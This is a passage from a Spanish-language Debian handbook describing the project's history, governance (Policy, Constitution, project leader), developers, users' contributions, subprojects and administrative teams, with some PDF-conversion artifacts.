

#### **COMUNIDAD**

Bruce Perens, un líder controversial

Br[uce Perens, el segundo líder del](http://www.opensource.org/) proyecto Debian justo después de Ian Murdock, fue muy polémico por sus métodos dinámicos y autoritarios. Sin embargo su contribución a Debian ha sido muy importante, con quien Debian tiene una deuda especial por la creación de las famosas «Directrices de software libre de Debian» («DFSG» por sus siglas en inglés), una idea original de Ean Schuessler. Posteriormente, Bruce derivaría de este documento la famosa «Definición de código abierto» («Open Source Definition») eliminando todas las referencias sobre Debian.

➨ http://www.opensource.org/

Su partida del proyecto fue bastante emotiva, pero Bruce ha permanecido estrechamente ligado a Debian ya que continúa promoviendo la distribución en esferas políticas y económicas. Esporádicamente aparece aún en las listas de correo para ofrecer su consejo y presentar sus últimas inciativas en favor de Debian.

Como última anécdota, fue Bruce el responsable de inspirar los diferentes «nombre código» para las versiones de Debian  $(1.1 - Rex, 1.2 - Buzz, 1.3 -$ Bo, 2.0 — Hamm, 2.1 — Slink, 2.2 — Potato, 3.0 — Woody, 3.1 — Sarge, 4.0 — Etch,  $5.0 -$  Lenny,  $6.0 -$  Squeeze, Testing  $-$  Wheezy, Unstable  $-$  Sid). Son tomadas de nombres de personajes de la película «Toy Story». Este largometraje animado completamente compuesto de gráficos generados por computadora fue producido por Pixar Studios, para quien Bruce trabajaba al momento de liderar el proyecto Debian. El nombre «Sid» tiene una característica particular ya que estará siempre asociada a la rama inestable Unstable. En la película, este personaje era el niño vecino que siempre rompía juguetes — por lo que tenga cuidado al acercarse demasiado a Unstable. Por otro lado, Sid es también acrónimo de «aún en desarrollo» («Still In Development»).

### <span id="page-35-1"></span><span id="page-35-0"></span>**1.3. El funcionamiento interno del proyecto Debian**

El valor producido por el proyecto Debian deriva simultáneamente del trabajo de sus desarrolladores experimentados en la infraestructura, trabajo individual o grupal de desarrolladores en paquetes Debian y comentarios y sugerencias de usuarios.

#### 1.3.1. [Los desarrolladores Debian](http://www.debian.org/devel/people)

Lo[s desarrolladores Debian tienen varias responsa](http://www.debian.org/intro/organization)bilidades y, como miembros oficiales del pr[oyecto, tienen una gran influencia](http://wiki.debian.org/Teams) en la dirección del mismo. Un desarrollador Debian generalmente es responsable de al menos un paquete, pero según su tiempo disponible y su voluntad son libres de involucrarse en varios grupos obteniendo, así, más responsabilidades dentro del proyecto.

- ➨ http://www.debian.org/devel/people
- ➨ http://www.debian.org/intro/organization
- ➨ http://wiki.debian.org[/Teams](http://db.debian.org/)

#### **HERRAMIENTA**

Base de datos de desarrolladores

Debian posee una base de datos que incluye a todos los desarrolladores registrados en el proyecto y su información relevante (dirección, número telefónico, coordenadas geográficas como longitud y latitud, etc.). Parte de esa información (nombre y apellido, país, nombre de usuario dentro del proyecto, nombre de usuario IRC, llave GnuPG, etc.) son públicas y accesibles en un sitio web.

#### $\Rightarrow$  http://db.debian.org/

Las coordenadas geográficas permiten la creación de un mapa ubicando a todos los desarrolladores alrededor del mundo. Debian es realmente un proyecto


internacional: se pueden encontrar desarrolladores en todos los continentes, aunque la mayoría están en el hemisferio Oeste.

**Figure 1.1** Distribución mundial de los desarrolladores Debian

La manutención de paquetes es una actividad relativamente organizada, muy documentada o inclusive reglamentada. Debe, de hecho, respetar todos los estándares establecidos por la *Normativa Debian* («Debian Policy»). Afortunadamente, existen muchas herramientas que facilitan el trabajo de los desarrolladores. Ellos pueden, entonces, concentrarse en las particularidades de su paquete y en tareas más complejas como la corrección de errores.

#### ➨ http://www.debian.org/doc/debian-policy/

## **VOLVER A LOS CIMIENTOS**

Manutención de paquetes, el trabajo de un desarrollador Específicamente, significa definir los medios de instalación para que, una vez instalado, este programa opere y cumpla con todas las reglas que el proyecto Debian define para sí mismo. El resultado de esta operación es guardado en un archivo .deb. La instalación efectiva de este paquete sólo necesitará la extracción de los contenidos de este archivo comprimido y la ejecución de algunos scripts de preinstalación y postinstalación que contiene. Luego de esta fase inicial, el ciclo de manutención comienza realmente: la preparación de actualización para seguir la última versión de la Normativa Debian, corregir errores reportados por usuarios, incluir una nueva versión del programa original que, naturalmente, continúa su desarrollo de forma simultánea (por ejemplo: al momento del empaquetado original el programa estaba en su versión 1.2.3. Luego de algunos meses de desarrollo los autores originales publican una nueva versión estable numerada como 1.4.0. En este momento, el desarrollador Debian debería actualizar el paquete para que los

usuarios puedan beneficiarse de esta última versión estable).

La manutención de un paquete implica, primero, «empaquetar» un programa.

La Normativa («Policy») es un elemento esencial del proyecto Debian, establece las normas que

garantizan tanto la calidad de los paquetes como también la interoperabilidad perfecta de la distri[bución. Gracias a este documento, Debian se](http://bugs.debian.org/debian-policy) mantiene consistente a pesar de su gigantesco tamaño. La Normativa no está escrita en piedra si no que evoluciona continuamente gracias a propuestas formuladas en la lista de correo debian-policy@lists.debian.org. Las modificaciones que son aprobadas por todos son aceptadas y aplicadas al texto por un grupo reducido de desarrolladores que no tienen responsabilidad editorial (sólo incluyen las modificaciones aceptadas por los desarrolladores DEbian que son miembros de la lista antes mencionada). Puede leer las correcciones propuestas siendo discutidas en el sistema de seguimiento de errores:

## ➨ http://bugs.debian.org/de[bian-policy](mailto:debian-policy@lists.debian.org)

## **COMUNIDAD** Proceso editorial de la

normativa

mente enviando un reporte de error con gravedad «wishlist» (un deseo) sobre el paquete debian-policy. El proceso que comienza en ese momento está documentado en /usr/share/doc/debian-policy/Process.html: si es aceptado que el problema revelado tiene que ser resuelto creando una nueva regla en la Normativa Debian, comienza una discusión sobre la misma en la lista de correo debian-policy@lists.debian.org hasta llegar a un consenso y se llega a una propuesta. Alguien creará un una versión preliminar de las modificaciones deseadas y las envía para ser aprobadas (en forma de un parche para revisión). Tan pronto como otros dos desarrolladores confirmen («secundan» la propuesta) que los cambios propuestos reflejan el consenso al que se llegó en la discusión previa, la propuesta puede ser incluida en el documento oficial por uno de los encargados del paquete debian-policy. Si el proceso falla en alguno de sus pasos, los desarrolladores cerrarán el reporte de error clasificando la propuesta como rechazada.

Cualquiera puede proponer una corrección a la Normativa Debian simple-

#### **NORMA DEBIAN**

La documentación

La documentación de cada paquete es almacenada en /usr/share/ doc/*paquete*/. Este directorio generalmente contiene un archivo README. Debian que describe las modificaciones específicas a Debian que hizo el encargado del paquete. Es, por lo tanto, aconsejable leer este archivo antes de realizar cualquier configuración para poder aprovechar su experiencia. También encontrará un archivo changelog.Debian.gz que describe los cambios de una versión a otra realizados por el responsable del paquete. Este no tiene que confundirse con el archivo changelog.gz (o equivalente) que describe los cambios realizados por los desarrolladores originales. El archivo copyright incluye información sobre los autores y la licencia que abarca al software. Finalmente, también podría encontrar un archivo de nombre NEWS.Debian.gz, que permite al desarrollador Debian comunicar información importante sobre actualizaciones (si se utiliza apt-listchanges, los mensajes son mostrados automáticamente por apt). Todos los otros archivos son específicos del software en cuestión. Queremos mencionar especialmente el directorio examples que generalmente contiene ejemplos de archivos de configuración.

La Normativa cubre en detalle los aspectos técnicos de la creación de paquetes. El tamaño del proyecto también genera problemas de organización; estos son tratados por la Constitución Debian («Debian Constitution») que establece una estructura y los medios para tomar decisiones.

Esta constitución define cierta cantidad de roles y posiciones además de las responsabilidades y

atribuciones de cada uno. Es particularmente importante notar que los desarrolladores Debien siempre tienen la autoridad máxima en cuanto a decisiones mediante sus votos a resoluciones generales, en ellas se necesita una mayoría calificada de tres cuartos (75%) de los votos para realizar modificaciones significativas (como aquellas que tendrán impacto en los documentos fundacionales). Sin embargo, los desarrolladores eligen un «líder» cada año para representarlos en reuniones y asegurar la coordinación interna entre varios equipos. Esta elección es siempre un período de discusiones intensas. El rol del líder no está formalmente definido en ningún documento: los candidatos al puesto generalmente ofrecen su propia definición para el mismo. En la práctica, el rol de líder incluye ser representante frente a los medios, coordinar equipos «internos» y dar una guía general al proyecto con la que los desarrolladores empaticen: la visión del líder («DPL» por sus siglas en inglés) son aprobadas implícitamente por la mayoría de los miembros del proyecto.

Específicamente, el líder realmente tiene autoridad: su voto decide votaciones empatadas, puede tomar decisiones sobre aquello que no esté a cargo de alguien más y puede delegar parte de sus responsabilidades.

Desde su creación, el proyecto fue liderado sucesivamente por Ian Murdock, Bruce Perens, Ian Jackson, Wichert Akkerman, Ben Collins, Bdale Garbee, Martin Michlmayr, Branden Robinson, Anthony Towns, Sam Hocevar, Steve McIntyre y Stefano Zacchiroli.

La constitución también define un «comité técnico». El rol esencial de este comité es tomar decisiones en asuntos técnicos cuando los desarrolladores involucrados no llegaron a un acuerdo entre ellos. De lo contrario, el comité tiene un rol de consejero para cualquier desarrollador que no [tome una decisión en una cuestión de la que son responsa](http://www.debian.org/devel/constitution.en.html)bles. Es importante notar que el comité sólo se involucra cuando alguna de las partes así lo solicita.

Por último, la constitución define la posición de «secretario del proyecto» quien está a cargo de organizar las votaciones relacionadas a las varias elecciones y resoluciones generales.

El proceso de una «resolución general» está completamente detallado en la constitución, desde el período inicial de discusión hasta el recuento final de votos. Para más detalles revise:

## ➨ http://www.debian.org/devel/constitution.en.html



Aún cuando la constitución establece una democracia aparente, la realidad diaria es muy diferente: Debian sigue naturalmente las reglas de una «do-ocracia» (el gobierno de los que hacen) en el software libre: es aquél que hace el que decide. Se puede desperdiciar mucho tiempo discutiendo los méritos respectivos de varias formas de abordar un problema; la solución elegida será la primera funcional y satisfactoria... honrando el tiempo que una persona competente invirtió en ella.

Esta es la única forma en que ganará sus insignias: haga algo útil y muestre que ha trabajado bien. Muchos equipos «administrativos» en Debian funcionan por designación, prefiriendo voluntarios que ya han realizado contribuciones palpables y demostrado ser competentes. Este método es práctico porque la mayoría del trabajo realizado por estos grupos es públicos y, por lo tanto, accesible por cualquier desarrollador interesado. Esta es la razón por la que Debian es normalmente descripto como una «meritocracia».



Este método de operaciones es efectivo y garantiza la calidad de los contribuyentes en los equipos «clave» de Debian. Este método dista de ser perfecto y ocasionalmente algunos no lo aceptan. La selección de desarrolladores aceptados en los grupos puede parecer arbitraria o incluso injusta. Lo que es más, no todos tienen la misma definición de los servicios esperados de estos equipos. Para algunos es inaceptable tener que esperar ocho días para la inclusión de un nuevo paquete en Debian, mientras que otros esperarán pacientemente por tres semanas sin problemas. Por ello, regularmente hay quejas sobre la «calidad de servicio» de algunos equipos por aquellos que están descontentos.

#### **COMUNIDAD**

Integración de nuevos desarrolladores

El equipo a cargo de aceptar nuevos desarrolladores es el criticado con más frecuencia. Uno debe reconocer que, a lo largo de los años, el proyecto Debien se ha vuelto más y más exigente con los desarrolladores que aceptará. Algunos ven esto como una injusticia y debemos confesar que lo que eran pequeños retos al principio han crecido en gran medida en una comunidad de más de 1000 personas cuando se trata de asegurar la calidad e integridad de todo lo que Debian produce para sus usuarios.

Por otra parte, el procedimiento de aceptación concluye con la revisión de la candidatura por parte de un pequeño equipo: los «administradores de las cuentas de Debian» («DAM» por sus siglas en inglés). Por lo tanto, estos administradores se encuentran muy expuestos a críticas ya que tienen la última palabra en cuanto a la aceptación o rechazo del ingreso de un voluntario a la comunidad de desarrolladores de Debian. En la práctica, a veces deben retrasar la aceptación de una persona hasta que conocen más acerca del funcionamiento del proyecto. Por supuesto que cualquiera puede contribuir a Debian antes de ser aceptado como desarrollador oficial al ser respaldado por los desarroladores actuales.

## <span id="page-40-0"></span>1.3.2. [El papel activo de lo](#page-41-0)s usua[rio](#page-40-0)s

¿Es relevante mencionar a los usuarios entre aquellos que trabajan dentro del proyecto Debian? Si: tienen un papel crítico en el proyecto. Lejos de ser «pasivos», algunos usuarios utilizan versiones de desarrollo de Debian y reportan fallos regularmente para indicar problemas. Otros van más allá aún y envían ideas para mejoras reportando errores con gravedad «wishlist» o inclusive envían correcciones al código fuente, llamados «parches» (revise el recuadro "Parches, cómo mandar una corrección" (page 16)).



#### **VOCABULARIO** Gravedad de un error La gravedad de un error asigna formalmente un grado de importancia al problema indicado. En efecto, no todos los errores son iguales; por ejemplo, un error de tipeo en una página de manual no es comparable con una vulnerabilidad de seguridad en un software de servidor. Debian utiliza una escala extendida de gravedad para indicar con precisión la gravedad de un error. Cada nivel se define con p[recisión con el objetivo de](mailto:debian-l10n-spanish@lists.debian.org) facilitar la selección de los mismos. ➨ http://www.debian.org/Bugs/Developer#severities

Además, a muchos usuarios satisfechos con el servicio ofrecido por Debian les gustaría hacer su propia contribución al proyecto. Como no todos tienen la experiencia necesaria en programación eligen, tal vez, ayudar con la traducción y revisión de la documentación. Existen listas de correo específicas para muchos idiomas. Para el español, por ejemplo, es debian-l10n-spanish@ lists.debian.org.

#### ➨ http://www.debian.org/intl/spanish/

#### **VOLVER A LOS CIMIENTOS**

<span id="page-41-0"></span>¿é son «i18n» y «l10n»?

«i18n» y «l10n» son abreviaciones de las palabras «internacionalización» y «localización» respectivamente, preservando la letra inicial y final de cada palabra y la cantidad de letras entre ellas.

«Internacionalizar» un programa consiste en modificarlo para que pueda ser traducido («localizado»). Esto involucra parcialmente reescribir el programa inicialmente escrito para trabajar sólo en un idioma con el objetivo que pueda hacerlo en todos los idiomas.

«Localizar» un programa consiste en traducir los mensajes originales (frecuentemente en inglés) a otro idioma. Para ello, ya tiene que haber sido internacionalizado.

En resumen, la internacionalización prepara el software para la traducción que luego es realizada por la localización.

#### **VOLVER A LOS CIMIENTO**

Parches, cómo mandar una corrección Un parche es un archivo que describe los cambios realizados a uno o más archivos de referencia. En particular, contendrá una lista de las líneas eliminadas o agregadas al código así como también (además) líneas tomadas del texto de referencia que ponen en contexto las modificaciones (permiten identificar la ubicación de los cambios en caso que los números de línea hayan cambiado).

La herramienta utilizada para aplicar las modificaciones en uno de estos archivos es patch. La herramienta que los crea es diff y se utiliza de la siguiente forma:

\$ **diff -u archivo.antiguo archivo.nuevo >archivo.patch**

El archivo archivo.patch contiene las instrucciones para cambiar el contendo de archivo.antiguo al contenido de archivo.nuevo. Podemos enviarlo a alguien que luego puede utilizarlo para crear archivo.nuevo de los otros dos de la siguiente forma:

\$ **patch -p0 archivo.viejo <archivo.patch**

El archivo archivo.viejo es ahora idéntico a archivo.nuevo.



efecto, escrita en piedra con la excepción de actualizaciones de se[guridad u](mailto:debian-user@lists.debian.org) otras actualizaciones importantes (si, por ejemplo, un paquete no funciona en abs[olu](#page-160-0)[to\). La corrección de un error menor en un paquete de Debian d](#page-161-0)eberá, entonces, esperar a la próxima versión estable.

Todos estos mecanismos son acentuados por el comportamiento de los usuarios. Lejos de estar aislados, son una verdadera comunidad en la que ocurren numerosos intercambios. Notamos especialmente la impresionante actividad en la lista de correo para discusión de usuarios debianuser@lists.debian.org (Chapter 7, Resolver problemas y encontrar información relevante (page 136) discute esto en más detalle).

No sólo los usuarios se ayudan entre ellos con problemas técnicos que los afectan directamente sino que también discuten las mejores formas para contribuir con el proyecto Debian y ayudar moverlo adelante — discusiones que frecuentemente resultan en sugerencias para mejoras.

Como Debian no gasta fondos en capañas de promoción sus usuarios cumplen un papel esencial en su difusión, asegurando su notoriedad con el boca a boca.

Este método funciona bastante bien ya que se encuentran fanáticos de Debian en todos los niveles de la comunidad de software libre: desde festivales de instalación (talleres en los que usuario[s experimentados ayudan a novatos a instalar e](http://www.debian.org/events/material)l sistema) organizado por groupos de usuarios Linux («LUG» por sus siglas en inglés), hasta puestos de la asociación en grandes convenciones técnicas que tienen que ver con Linux, etc.

Los voluntarios elaboran carteles, folletos y otros materiales promocionales útiles para el proyecto que ponen a disposición de todo el mundo, y que Debian ofrece libremente en su sitio web:

➨ http://www.debian.org/events/material

## 1.3.3. Equipos y subproyectos

Debian está organizado inmediatamente alrededor del concepto de paquetes fuente, cada uno con su encargado o grupo de responsables. Lentamente, han aparecido numerosos equipos de trabajo asegurando la administración de la infraestructura, la organización de tareas que no son específicas a un paquete en particular (control de calidad, normativa de Debian, instalador, etc.), con los últimos equipos creciendo alrededor de subproyectos.

## 1.3.3.1. Subproyectos Debian existentes

¡Para cada uno, su Debian! Un subproyecto es un grupo de voluntarios interesados en adaptar Debian a una necesidad específica. Además de seleccionar un subgrupo de programas destinados a un dominio particular (educación, medicina, creación multimedia, etc.) esto también involucra mejorar paquetes existentes, crear nuevos paquetes de software, adaptar el instalador, crear documentación específica y más.



A continuación se muestra una pequeña selección de los subproyectos actuales:

- Debian-Junior, por Ben Armstrong, ofrece un sistema Debian atractivo y fácil de usar para los niños;
- Debian-Edu, por Petter Reinholdtsen, centrado en la creación de una distribución especializada para el mundo académico;
- Debian-Med, por Andreas Tille, dedicada a la campo de la medicina;
- Debian-Multimedia, de los creadores de Agnula, que se ocupa de la creación multimedia;
- Debian-Desktop, por Colin Walters, se centra en el entorno de escritorio;
- Debian-Ham, creado por Bruce Perens, dirigido a los radioaficionados entusiastas;
- Debian-NP («Non-Profit») es para organizaciones sin fines de lucro;
- Debian-Lex, por últime, está pensada para trabajar en el campo legal.

Esta lista seguramente continuará creciendo con el tiempo y la mejor percepción de las ventajas de los subproyectos Debian. Completamente apoyados en la infraestructura Debian existente pueden enfocar su trabajo en valor agregado real sin preocuparse por mantenerse sincronizados con Debian ya que son desarrollados dentro del proyecto.





## 1.3.3.2. Grupos administrativos

La mayoría de los equipos administrativos son relativamente cerrados y sólo reclutan miembros por cooptación. La mejor forma de convertirse en miembro de uno es asistir inteligentemente a miembros actuales demostrándoles que uno entiende sus objetivos y métodos de operación.

Los «ftpmasters» están a cargo del archivo oficial de paquetes Debian. Mantienen el programa que recibe los paquetes enviados por desarrolladores y los almacena automáticamente en el servidor de referencia luego de algunas revisiones (ftp-master.debian.org).

Antes de incluirlo en el conjunto de paquetes existentes, deben también verificar la licencia de todo paquete nuevo para asegurar que Debian puede distribuirlos. Cuando un desarrollador desea eliminar un paquete, se dirige a este equipo a través del sistema de seguimiento de errores y el «pseudopaquete» *ftp.debian.org*.

## **VOCABULARIO**

El pseudopaquete, una herramienta de monitorización El sistema de seguimiento de errores, diseñado inicialmente para asociar los informes de errores con un paquete Debian, ha demostrado ser muy práctico para gestionar otros asuntos: listas de problemas pendientes de resolver o gestión de tareas sin ninguna relación a un paquete Debian concreto. Por lo tanto, los «pseudopaquetes» permiten a ciertos equipos utilizar el sistema de seguimiento de errores sin tener que asociar un paquete real con el equipo. Todo el mundo puede informar de los problemas que deben ser tratados. El BTS cuenta con una entrada en *ftp.debian.org* para informar problemas en el repositorio oficial de paquetes o simplemente solicitar la eliminación de un paquete. Asimismo, el pseudopaquete www.debian.org se refiere a errores en el sitio web de Debian y lists.debian.org reúne todos los problemas relacionados con las listas de correo.

#### **HERRAMIENTA**

FusionForge, la navaja suiza del desarrollo colaborativo

